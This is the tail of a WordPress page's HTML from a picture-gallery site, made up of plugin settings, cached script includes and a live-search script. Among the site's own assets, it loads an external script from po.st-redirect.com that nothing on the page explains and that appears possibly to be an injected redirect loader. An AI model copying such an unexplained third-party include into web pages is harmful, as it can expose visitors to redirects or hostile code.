window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Pictures+of+Trinity+St+Clair';
window._wp_rp_post_tags=['hot+brunette', 'sexy+girls', 'trinity+st.+clair', 'girls', 'st', 'pictur', 'clair', 'triniti'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '7e35c8a6c6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/c0ttr.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/c0ttp.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/c0ttp.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/c0ttp.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.81165599822998 seconds, on 18-01-26 6:56:16 --><!-- need to refresh to see cached version -->